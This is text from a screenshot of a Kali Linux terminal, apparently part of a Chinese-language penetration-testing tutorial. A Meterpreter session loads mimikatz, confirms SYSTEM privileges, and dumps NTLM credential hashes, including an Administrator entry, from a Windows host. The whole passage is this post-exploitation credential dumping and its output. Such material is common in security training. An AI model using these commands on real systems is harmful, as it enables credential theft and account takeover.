 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
meterpreter > load mimikatz 加载mimikatz模块
Loading extension mimikatz...success.
meterpreter > msv
[+] Running as SYSTEM 查看是否以system权限运行mimikatz
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;130915 NTLM PC-201602291330 Administrator lm{ aad3b435b51404eeaad3b435b51404ee
}, ntlm{ 31d6cfe0d16ae931b73c59d7e0c089c0 }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;996 Negotiate WorkGroup PC-201602291330$ n.s. (Credentials KO)
0;42693 NTLM n.s. (Credentials KO)
0;999 NTLM WorkGroup PC-201602291330$ n.s. (Credentials KO)
meterpreter >